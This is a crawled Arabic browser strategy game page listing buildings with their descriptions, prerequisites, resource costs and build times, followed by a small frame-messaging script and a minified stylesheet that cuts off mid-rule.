	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>3</a><br><a class='C_G'>الثكنة</a> مستوى <a class='C_G'>3</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 220| <b class='Rs x2'></b> 160| <b class='Rs x3'></b> 90| <b class='Rs x4'></b> 40</span>| <p class='Rs x5' title='إستهلاك'></p> 4| <p class='Rs x0' title='وقت'></p> 00:16:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=23' class='offhref' style='font-size:25px; font-weight:900 !important;'>المخبأ</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=23'><img src='i/b/g23.gif'></a></th></tr><tr><th colspan='2'>يستخدم المخبأ في حفظ جزء من الموارد بعيد عن عمليات النهب التي يقوم بها أعدائك وكلما كبر المخبا فسيتم حفظ كمية أكبر بعيدا عن عمليات النهب .<br><br>
	<b>الشروط :</b><br>لاشيء<br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 40| <b class='Rs x2'></b> 50| <b class='Rs x3'></b> 30| <b class='Rs x4'></b> 10</span>| <p class='Rs x5' title='إستهلاك'></p> 0| <p class='Rs x0' title='وقت'></p> 00:06:20<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=24' class='offhref' style='font-size:25px; font-weight:900 !important;'>البلدية</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=24'><img src='i/b/g24.gif'></a></th></tr><tr><th colspan='2'>يمكنك تنظيم احتفالات لمواطنيكم في قاعة المدينة. مثل هذه الإحتفالات تزيد عدد نقاط الحضارة.<br><br>
	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>10</a><br><a class='C_G'>الأكادمية</a> مستوى <a class='C_G'>10</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 1,250| <b class='Rs x2'></b> 1,110| <b class='Rs x3'></b> 1,260| <b class='Rs x4'></b> 600</span>| <p class='Rs x5' title='إستهلاك'></p> 4| <p class='Rs x0' title='وقت'></p> 01:44:10<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=25' class='offhref' style='font-size:25px; font-weight:900 !important;'>السكن</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=25'><img src='i/b/g25.gif'></a></th></tr><tr><th colspan='2'>السكن هو قصر للملك أو الملكة يعيشون فيه حين القيام بزيارة للقرية. السكن يحمي القرية من إحتلال الأعداء لها, يمكنك من إستعمار القرى إعتباراً من المستوى 10 و 20 كلما أزداد المستوى كلما إزداد عدد القرى الممكن إستعمارها<br><br>
	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>5</a><br><a class='C_R Cut'>القصر</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 580| <b class='Rs x2'></b> 460| <b class='Rs x3'></b> 350| <b class='Rs x4'></b> 180</span>| <p class='Rs x5' title='إستهلاك'></p> 1| <p class='Rs x0' title='وقت'></p> 00:16:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=26' class='offhref' style='font-size:25px; font-weight:900 !important;'>القصر</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=26'><img src='i/b/g26.gif'></a></th></tr><tr><th colspan='2'>ملك أو ملكة الإمبراطورية يعيشوا في القصر. يمكن بناء قصر واحد فقط في مملكتك. فقط القرية التي تحتوى على القصر يمكن جعلها عاصمة لمملكتك.<br><br>
	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>5</a><br><a class='C_G'>السفارة</a> مستوى <a class='C_G'>3</a><br><a class='C_R Cut'>السكن</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 550| <b class='Rs x2'></b> 800| <b class='Rs x3'></b> 750| <b class='Rs x4'></b> 250</span>| <p class='Rs x5' title='إستهلاك'></p> 1| <p class='Rs x0' title='وقت'></p> 00:41:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=27' class='offhref' style='font-size:25px; font-weight:900 !important;'>الخزنة</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=27'><img src='i/b/g27.gif'></a></th></tr><tr><th colspan='2'>ثروات إمبراطوريتك تكون موجودة في الخزنة. وفي كل خزنة يمكن إحتلال تحفة واحدة فقط ، ويبدأ مفعول التحفة فورًا <br><br>
	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>10</a><br><a class='C_R Cut'>معجزة العالم</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 2,880| <b class='Rs x2'></b> 2,740| <b class='Rs x3'></b> 2,580| <b class='Rs x4'></b> 990</span>| <p class='Rs x5' title='إستهلاك'></p> 4| <p class='Rs x0' title='وقت'></p> 02:13:20<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=28' class='offhref' style='font-size:25px; font-weight:900 !important;'>المكتب التجاري</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=28'><img src='i/b/g28.gif'></a></th></tr><tr><th colspan='2'>في المكتب التجاري يتم تحسين عربات التجار وتجهيزها بخيول قوية. كلما ارتفع مستوى المكتب التجاري كلما إزدادت قدرة التجار على الحمل <br><br>
	<b>الشروط :</b><br><a class='C_G'>الإسطبل</a> مستوى <a class='C_G'>10</a><br><a class='C_G'>السوق</a> مستوى <a class='C_G'>20</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 1,400| <b class='Rs x2'></b> 1,330| <b class='Rs x3'></b> 1,200| <b class='Rs x4'></b> 400</span>| <p class='Rs x5' title='إستهلاك'></p> 3| <p class='Rs x0' title='وقت'></p> 00:50:00<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=29' class='offhref' style='font-size:25px; font-weight:900 !important;'>ثكنة كبيرة</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=29'><img src='i/b/g29.gif'></a></th></tr><tr><th colspan='2'>في الثكنة الكبيرة يمكنك تدريب قوات بالتزامن من الثكنة العادية،  لكن انتبه إلى ان تكلفتها ثلاثة اضعاف الثكنه العادية حيث ان كل جندي سيكلف ثلاث اضعاف تكلفته الاصلية  <br><br>
	<b>الشروط :</b><br><a class='C_G'>الثكنة</a> مستوى <a class='C_G'>20</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 630| <b class='Rs x2'></b> 420| <b class='Rs x3'></b> 780| <b class='Rs x4'></b> 360</span>| <p class='Rs x5' title='إستهلاك'></p> 4| <p class='Rs x0' title='وقت'></p> 00:33:20<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=30' class='offhref' style='font-size:25px; font-weight:900 !important;'>إسطبل كبير</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=30'><img src='i/b/g30.gif'></a></th></tr><tr><th colspan='2'>الاسطبل الكبير يسمح بتدريب مزيد من الفرسان. تكلفة هذه القوات ثلاثة اضعاف الأسطبل العاديه. الاسطبل الكبير لا يمكن أن يبنى في العاصمة .<br><br>
	<b>الشروط :</b><br><a class='C_G'>الإسطبل</a> مستوى <a class='C_G'>20</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 780| <b class='Rs x2'></b> 420| <b class='Rs x3'></b> 660| <b class='Rs x4'></b> 300</span>| <p class='Rs x5' title='إستهلاك'></p> 5| <p class='Rs x0' title='وقت'></p> 00:36:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=31' class='offhref' style='font-size:25px; font-weight:900 !important;'>السور</a></b></th></th>
	<th rowspan='2'class='mid'></th></tr><tr><th colspan='2'>سور القرية يساعد على حماية قريتك من الحشود المهاجمة للأعداء. كلما إزداد بناء مستوى الحائط كلما إزدادت نسبة مكافئة قواتك الدفاعية.<br><br>
	<b>الشروط :</b><br>لاشيء<br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 70| <b class='Rs x2'></b> 90| <b class='Rs x3'></b> 170| <b class='Rs x4'></b> 70</span>| <p class='Rs x5' title='إستهلاك'></p> 0| <p class='Rs x0' title='وقت'></p> 00:33:20<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=32' class='offhref' style='font-size:25px; font-weight:900 !important;'>الحجار</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=32'><img src='i/b/g32.gif'></a></th></tr><tr><th colspan='2'>الحجار خبير في تصنيع الحجارة. كلما ازداد مستوى الحجار كلما إزداد إستقرار مباني قريتك.  <br><br>
	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>5</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 155| <b class='Rs x2'></b> 130| <b class='Rs x3'></b> 125| <b class='Rs x4'></b> 70</span>| <p class='Rs x5' title='إستهلاك'></p> 2| <p class='Rs x0' title='وقت'></p> 00:36:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=33' class='offhref' style='font-size:25px; font-weight:900 !important;'>المعصرة</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=33'><img src='i/b/g33.gif'></a></th></tr><tr><th colspan='2'>يتم في المعصرة تصنيع العصائر السحرية للشعب ، مما يقوي من عزيمة جنودك ويشدُّ بأسهم في القتال فهي تزيد قوة الهجوم. إن هذه العصائر تقلل من مقدرة الزعيم على الكلام وتصعّب مهمة مقاليعك في ضرب أهدافها بدقة. لا يمكن بناء المعاصر إلا في العاصمة ولايمكن بنائها الا عند الجرمان<br><br>
	<b>الشروط :</b><br><a class='C_G'>الإسطبل</a> مستوى <a class='C_G'>20</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 1,460| <b class='Rs x2'></b> 930| <b class='Rs x3'></b> 1,250| <b class='Rs x4'></b> 1,740</span>| <p class='Rs x5' title='إستهلاك'></p> 4| <p class='Rs x0' title='وقت'></p> 02:13:20<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=34' class='offhref' style='font-size:25px; font-weight:900 !important;'>الصياد</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=34'><img src='i/b/g34.gif'></a></th></tr><tr><th colspan='2'>الصياد يحمي  قريتك جيدا بالأفخاخ الخفية التي صممت لصيد  المهاجمين وأسرهم بحيث لن يؤذوا قريتك مرة أخرى.  <br><br>
	<b>الشروط :</b><br><a class='C_G'>الإسطبل</a> مستوى <a class='C_G'>20</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 100| <b class='Rs x2'></b> 100| <b class='Rs x3'></b> 100| <b class='Rs x4'></b> 100</span>| <p class='Rs x5' title='إستهلاك'></p> 4| <p class='Rs x0' title='وقت'></p> 00:33:20<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=35' class='offhref' style='font-size:25px; font-weight:900 !important;'>قصر الأبطال</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=35'><img src='i/b/g35.gif'></a></th></tr><tr><th colspan='2'>في قصر الأبطال يمكنك إحتلال الواحات القريبة منك كلما زاد مستوى قصر الأبطال زاد عدد الواحات الممكن إحتلالها. <br>وفي قصر الأبطال يمكنك أيضا إنعاش البطل بخبرته او تدريب بطل جديد <br><br>
	<b>الشروط :</b><br><a class='C_G'>المبنى الرئيسي</a> مستوى <a class='C_G'>3</a><br><a class='C_G'>نقطة التجمع</a> مستوى <a class='C_G'>1</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 700| <b class='Rs x2'></b> 670| <b class='Rs x3'></b> 700| <b class='Rs x4'></b> 240</span>| <p class='Rs x5' title='إستهلاك'></p> 2| <p class='Rs x0' title='وقت'></p> 00:38:20<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=36' class='offhref' style='font-size:25px; font-weight:900 !important;'>مخزن كبير</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=36'><img src='i/b/g36.gif'></a></th></tr><tr><th colspan='2'>في المستودع يتم تخزين الموارد ( الخشب والطين والحديد) . المخازن الكبرى توفر لك مساحة اكبر وتحافظ على مواردك على النحو المعتاد  <br><br>
	<b>الشروط :</b><br><a class='C_G'>مخزن</a> مستوى <a class='C_G'>20</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 650| <b class='Rs x2'></b> 800| <b class='Rs x3'></b> 450| <b class='Rs x4'></b> 200</span>| <p class='Rs x5' title='إستهلاك'></p> 1| <p class='Rs x0' title='وقت'></p> 02:30:00<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=37' class='offhref' style='font-size:25px; font-weight:900 !important;'>مخزن حبوب كبير</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=37'><img src='i/b/g37.gif'></a></th></tr><tr><th colspan='2'>في مخازن القمح يتم تخزين القمح المنتج من الحقول . المستودع الكبير يوفر لك مساحة اكبر ويحافظ على القمح على النحو المعتاد  <br><br>
	<b>الشروط :</b><br><a class='C_G'>مخزن حبوب</a> مستوى <a class='C_G'>20</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 400| <b class='Rs x2'></b> 500| <b class='Rs x3'></b> 350| <b class='Rs x4'></b> 100</span>| <p class='Rs x5' title='إستهلاك'></p> 1| <p class='Rs x0' title='وقت'></p> 01:56:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=38' class='offhref' style='font-size:25px; font-weight:900 !important;'>ساقية الخيل</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=38'><img src='i/b/g38.gif'></a></th></tr><tr><th colspan='2'>بئر سقي الخيول يسّرع فترة تدريب وتحرك الفرسان 1 بالمئة لكل مستوى وهذا المبنى خاص بالرومان والعرب<br><br>
	<b>الشروط :</b><br><a class='C_G'>الإسطبل</a> مستوى <a class='C_G'>20</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 780| <b class='Rs x2'></b> 420| <b class='Rs x3'></b> 660| <b class='Rs x4'></b> 540</span>| <p class='Rs x5' title='إستهلاك'></p> 5| <p class='Rs x0' title='وقت'></p> 00:36:40<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=39' class='offhref' style='font-size:25px; font-weight:900 !important;'>مخمرة</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=39'><img src='i/b/g39.gif'></a></th></tr><tr><th colspan='2'>مبنى المخمرة يزيد من القوة الدفاعية للقرية ويعتمد التأثير على مستوى المبنى وتزيد الدفاع 7% كحد أقصى<br><br>
	<b>الشروط :</b><br><a class='C_G'>الإسطبل</a> مستوى <a class='C_G'>20</a><br><br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 1,460| <b class='Rs x2'></b> 930| <b class='Rs x3'></b> 1,250| <b class='Rs x4'></b> 1,740</span>| <p class='Rs x5' title='إستهلاك'></p> 6| <p class='Rs x0' title='وقت'></p> 02:13:20<br><br></th></tr><tr><th colspan="3"></th></tr><tr><th colspan='2'><b class='F6'><a href='m?t=2&Buildings=40' class='offhref' style='font-size:25px; font-weight:900 !important;'>معجزة العالم</a></b></th></th>
	<th rowspan='2'class='mid'><a href='m?t=2&Buildings=40'><img src='i/b/g40.gif'></a></th></tr><tr><th colspan='2'>معجزة العالم تمثل قمة المفاخر الإنشائية وعروس العجائب .اللاعبون الأقوى والأغنى بالموارد هم فقط الذين يتمكنون من إنشاء مثل هذا العمل الجبار. ويتمكنون من المدافعة عنه ضد الأعداء  <br><br>
	<b>الشروط :</b><br>أن تبنى في قرية تتارية<br><br><b>التكاليف</b> و <b>وقت التشييد</b> في المستوى الأول : <br><span class='RES FL_AP -s0'><b class='Rs x1'></b> 66,700| <b class='Rs x2'></b> 69,050| <b class='Rs x3'></b> 72,200| <b class='Rs x4'></b> 13,200</span>| <p class='Rs x5' title='إستهلاك'></p> 0| <p class='Rs x0' title='وقت'></p> 03:20:00<br><br></th></tr><tr><th colspan="3"></th></tr></table></div></div><div class='divL divRML '>  </div></div>
		<div class='Gi off'></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xwid.xyz/
body_size: 4
content:
<script>window.top.postMessage(`048e855e17cf345ba56439021c89ce8c74be308a`,'*');
window.top.postMessage(['WID','048e855e17cf345ba56439021c89ce8c74be308a'],'*');
</script>

--- FILE ---
content_type: text/css
request_url: https://s5.xtarx.com/MaxB.css?1766597047
body_size: 17705
content:
.ahref,[href],a[href]{font-weight:900;font-size:15px;cursor:pointer}table.Hidden *,table.n0 tr th,table.normal tr th{background:0 0!important}.ahref,[href],[onclick],a[href],table.fo16 tr:nth-child(2) th{font-size:15px}input,textarea{border:1px solid #71d000}label,textarea{padding:0;margin:0}.AcS,.ahref,[href],[onclick],a[href],input[type=submit]{cursor:pointer}.Inp,div.bar,label{float:right}.logbari,.shadow{box-shadow:inset 0 0 5px #fbba01c4}.Gi,.max500{overflow:auto}#IndexPServers,.ScrollBar_v1{scrollbar-color:#888 #f1f1f1;scrollbar-width:15px}#IndexPText,div.Maa{font-family:Tahoma,Helvetica,Arial,Verdana,sans-serif}.FixedWidth,.WBA,table.Support tr th:nth-child(2){word-break:break-all}#BULD v1,.BDI *,.ISC,ISC{direction:ltr}._T_rot,._T_rot:hover{transition:.3s ease-in-out}.Atp2,.Cut,.NOT,.crosed{text-decoration:line-through}a{color:silver;text-decoration:none}i{font-style:normal}.ahref,[href]{color:#71d000;min-width:10px;display:inline-block}.hover,[href]:hover,[onclick]:hover,a[chref]:hover,input[type=submit]:hover{filter:brightness(93%)}[onclick]:hover{filter:brightness(85%)}input:not([type]):hover,input[type=email]:hover,input[type=password]:hover,textarea.E-sh:hover{box-shadow:0 0 5px gray}[onclick]{font-weight:900!important;color:#82d000}input[onclick]{cursor:initial;font-size:initial;font-weight:initial;color:initial}.offhref,a.offhref{cursor:pointer;font-size:inherit;font-weight:301!important;color:#000}.bb1,.bb1 *,.bbb>*{border:1px solid red}.PaNa{font-size:30px;text-align:right;width:100%;font-weight:900}.PaNa a,.inf,.infg{font-size:13px;font-weight:301}.clicking{background:#f8fafc}.me,.me0{background:#fff8dc}.icon16,img.icon{width:16px;height:16px}table.normal tr th{border:1px solid silver;text-align:center}table.Hidden *{border:0!important;font-weight:inherit!important}table.n0 tr th{text-align:center}table.Multi33{width:32%!important;float:right;margin:2px}#ChatTable .x_Bar span.x0,.Err,.InnerTable,.RepTable table,.b0,.b1,.b2,.b3,.b4,.b5,.b6,.b7,.b8,.vill3 .inf1 tr th:last-child,.wide_last tr th:last-child,div.bar,table.L1,table.L2,table.a,table.d,table.d1,table.th{width:100%}table.b0 tr:first-child th,table.b4 tr:first-child th,table.b5 tr:first-child th,table.b5 tr:last-child th,table.b7 tr th:first-child,table.b8 tr:first-child th{background:linear-gradient(0deg,hsl(0deg .1% 89%),#fff);font-weight:900;text-align:center}table.b1 tr:first-child th{background:linear-gradient(0deg,hsl(0deg .1% 89%),#fff);background-size:cover;font-weight:900;text-align:center}table.-b1 tr:last-child th,table.L1 tr:last-child,table.b0 tr:nth-child(2) th,table.b1 tr:last-child th,table.b1 tr:nth-child(2) th,table.b2 tr:first-child th,table.b3 tr:last-child th,table.b6 tr:first-child th,table.b6 tr:nth-child(2) th,table.b7 tr th:nth-child(2),table.b8 tr th:first-child,table.d tr:nth-child(2),table.d1 tr:first-child{background:#f3f3f3;font-weight:301;text-align:center}table.b0 tr:hover{background-color:#f5f5f5}table.b0n tr:hover{background-color:initial}#ChatTable .x_Bar,.News h2,.allAIn .dis2,.tc,table.ce tr th,table.ltc tr th:last-child{text-align:center}.prof4 th:first-child,table.T_50 tr th{width:50%}table.T_30 tr th:first-child{width:30%}table.Fi25 tr th:first-child,table.La25 tr th:last-child{width:25%}table.l10 tr th:first-child{width:10px}table.l40 tr th:first-child{width:40%}table.ffh tr:nth-child(n+3) th:first-child{font-weight:700}.Ba,.MyVs table th,.allAIn,.prof,.seaP tr th,.tr,table.th1 tr:nth-child(n+3) th:first-child{text-align:right}table.fo16 tr th{font-size:16px;height:23px}.BLisTa,.F2,F2,table.fo16 tr th:first-child{font-size:14px}#mmov .S4,input:disabled,table.b0 tr th,table.b1 tr th,table.b2 tr th,table.b3 tr th,table.b4 tr th,table.b5 tr th,table.b6 tr th,table.b7 tr th,table.b8 tr th,table.d tr th,table.d1 tr th,table.th tr th{border:1px solid silver}table.b3 tr:first-child th,table.th tr:first-child th{background:#f3f3f3;font-weight:900;text-align:center}.fl,.fl *,.prof th,f301,table.a tr th{font-weight:301}.RepTable tr.Box1 th,.devo tr:first-child,.fh,.fh *,.moves td,table.bo tr th,table.th{font-weight:900}table.n tr th{border:none;font-weight:301}table.th{text-align:center}.norm,table.n th:first-child,table.th tr th:first-child{font-weight:301;text-align:right;font-size:14px}div.bar{text-align:right;font-size:15px;margin-bottom:16px}#SuAdd,#SuAtt,#SuDe,#SuDel,#SuLog,#SuOk,#SuRe,#SuSav,#SuSe,#SuSen,#SuTra,input[type=submit]{display:table;width:97px}.C,.center,input:not([type]){margin:0 auto}#BP .BAR5 .c-row .-cho,.ulds,div.bar .cho{border-bottom:1px dashed silver}#ACT,.ACT,.ACTA *,span.Bar a{text-align:center;font-size:15px;font-weight:900;color:#71d000}input{width:60px;height:22px;font-size:16px}.PaNa,.tt,.vill3 tr th,label input[type=checkbox],label input[type=radio],table.tt tr th,table.ttT th{vertical-align:top}label{position:relative;display:inline}textarea{outline:0;resize:none;width:98%;min-height:100px}.H100,textarea.a1{height:100%}.Inp,input[type=submit]{position:relative;height:20px}.me0{border-top:2px solid Orange;border-bottom:2px solid Orange}.me{border-top:2px solid #71d000;border-bottom:2px solid #71d000}.my{background:#56ff9e36}.Z0,.infg,.silver_row *{color:silver}.In_Ser:not(.grayImg):hover,.silver_row th a{opacity:.7}tr.low{border:0;opacity:.75}input[type=submit],table.nb th{outline:0;border:none}.mybar th:first-child{background:#ffd6cc}#topb,.Box1,.topb{background:linear-gradient(0deg,hsl(0deg .1% 89%),#fff);font-weight:900!important;text-align:center;border:1px solid silver}#S2box,.Box2,.S2box{background:#f3f3f3!important;font-weight:301;text-align:center}.AcN,.AcS{font-size:15px;font-weight:900!important;-webkit-user-select:none;text-align:center}.AcS{color:green}.IndexNu,.map{user-select:none}#ACT1,#NACT,.ACT1,.NACT{text-align:center;color:silver;font-weight:301}#RACT,.RACT{text-align:center;color:#000;font-weight:301}.Err{color:red;font-weight:900}.InS1 tr th input{width:85%}table.SH05 tr{height:50px}.allAIn tr:nth-child(10),table.SH05 tr:first-child{height:inherit}.bl{color:#000}.ncc,.ncc *{font-size:inherit;font-weight:inherit;color:inherit!important}input[type=submit]{margin:0 auto}#SuAdd:hover,#SuAtt:hover,#SuDe:hover,#SuDel:hover,#SuLog:hover,#SuOk:hover,#SuRe:hover,#SuSav:hover,#SuSe:hover,#SuSen:hover,#SuTra:hover,.Su:hover,input[type=submit]:hover{background-position:0 -25px}#SuAdd:active,#SuAtt:active,#SuDe:active,#SuDel:active,#SuLog:active,#SuOk:active,#SuRe:active,#SuSav:active,#SuSe:active,#SuSen:active,#SuTra:active,.Su:active,input[type=submit]:active{background-position:0 -50px}input:not([type]),input[type=email],input[type=password]{padding:0 4px 0 0;width:95%}.S2,.x,.y,input[name=x],input[name=y]{width:40px!important}.Inp,.vill3 .inf tr th:first-child{width:60px}.center{display:table}.Inp{margin:1px 3px;border:1px solid #71d000}.arrList,b{font-weight:900!important}.nocen{display:inline-block!important;margin:inherit;top:4px}.WideC,a.Tim,a.del{display:inline-block}input.TxS{width:100%!important;padding:0!important;text-align:center}table.L2 tr:last-child,table.d tr:first-child{background-color:gray;background:linear-gradient(0deg,hsl(0deg .1% 89%),#fff);font-weight:900;text-align:center}.fr2{background:#f3f3f3;font-weight:301;text-align:center!important}.WideC,.divL{text-align:right}form{display:initial}.No{color:silver;font-size:16px}.c_gr,c_gr,table.L4_S tr:nth-child(n+3) th:nth-child(4),table.L5_S tr:nth-child(n+3) th:nth-child(5),table.L6_S tr:nth-child(n+3) th:nth-child(6),table.L7_S tr:nth-child(n+3) th:nth-child(7){color:gray}.WideC{width:calc(50% - 12px);height:100%;margin:0;padding:0 3px;font-size:17px!important}#SuAdd,#SuAtt,#SuDe,#SuDel,#SuLog,#SuOk,#SuRe,#SuSav,#SuSe,#SuSen,#SuTra,.Su{margin:0 auto;height:20px;border:none;cursor:pointer;outline:0;position:relative}.WideC[href]:hover{opacity:.5}a.del{height:14px;width:14px;background:url(i/E/del.gif)}a.Tim{height:12px;width:18px;background:url(i/iq/Res_.png) 0 -7px;vertical-align:middle;margin-inline-start:4px}.Gide,.divRML,.log th,.login td,.prof .tx,table.Buld0 tr th{vertical-align:top}.max500{max-height:500px;width:-webkit-fill-available}.gray5{filter:grayscale(50%);opacity:.6}#SuAtt,#SuOk,#SuSe{width:47px}.SuAtt,.SuNew,.SuOk,.SuSe{width:47px!important}.Su{display:table!important;width:97px}#SuLog,.SuLog{background:url(i/bu/login.gif)}#SuDel,.SuDel{background:url(i/bu/delete.gif)}#SuSav,.SuSav{background:url(i/bu/save.gif)}#SuDe,.SuDe{background:url(i/bu/de.gif)}#SuAdd,.SuAdd{background:url(i/bu/add.png)}#SuTra,.SuTra{background:url(i/bu/train.gif)}#SuSen,.SuSen{background:url(i/bu/send.gif)}#SuAtt,.SuAtt{background:url(i/bu/att.png)}#SuOk,.SuOk{background:url(i/bu/ok.gif)}#SuSe,.SuSe{background:url(i/bu/search.gif)}#SuReg,.SuReg{background:url(i/bu/signup.gif)}#SuRe,.SuRe{background:url(i/bu/reply.gif)}#SuNew,.SuNew{background:url(i/bu/renew.png)}table.w2M_50 tr th:nth-child(2){width:60%}textarea.Nes.admin{height:300px;font-size:20px;padding:5px 3px}.Rp0,.Rp1,.Rp10,.Rp11,.Rp12,.Rp13,.Rp14,.Rp2,.Rp3,.Rp4,.Rp5,.Rp6,.Rp7,.Rp8,.Rp9,.Rr0,.Rr1,.Rr2,.Rr3,.Rr4,.Rr5,.Rr6,.Rr7,.Rr8,.Rs0,.Rs1,.Rs2,.Rs3,.Rs4,.Rs5,.Rs6,.Rs7{padding:0;height:16px;width:18px;display:inline-block;margin:0}.Rs8,.Rs9{padding:0;display:inline-block;margin:0}.RepIc{width:18px;height:16px}.Rs8,.Rs9{height:26px;width:18px}.daynight.x0{background:url(i/iq/Res_.png) -290px 0;width:18px;height:18px;background-position-y:center}.daynight.x1{background:url(i/iq/Res_.png) -308px 0;width:18px;height:18px;background-position-y:center}.Rs1,.prud tr:nth-child(2) td:first-child i{background:url(i/iq/Res_.png) -20px -3px}.Rs2,.prud tr:nth-child(3) td:first-child i{background:url(i/iq/Res_.png) -40px -3px}.Rs3,.prud tr:nth-child(4) td:first-child i{background:url(i/iq/Res_.png) -60px -3px}.Rs4,.prud tr:nth-child(5) td:first-child i{background:url(i/iq/Res_.png) -80px -5px}.Rs5{background:url(i/iq/Res_.png) -100px -5px}.Rs8{background-position:-245px 0}.Rs9{background-position:-267px 0}.Rs7{background:url(i/iq/Res_.png) -140px -4px}.Rr0{background:url(i/i/at.gif) no-repeat}.Rr1{background:url(i/i/de1.gif) no-repeat}.Rr2{background:url(i/i/de2.gif) no-repeat}.Rr3{background:url(i/i/Rep.gif) 0 -78px}.Rp0{background:url(i/i/Rep.gif) 0 -4px}.Rp1{background:url(i/i/Rep.gif) 0 -54px}.Rp2{background:url(i/i/Rep.gif) 0 -104px}.Rp3{background:url(i/i/Rep.gif) 0 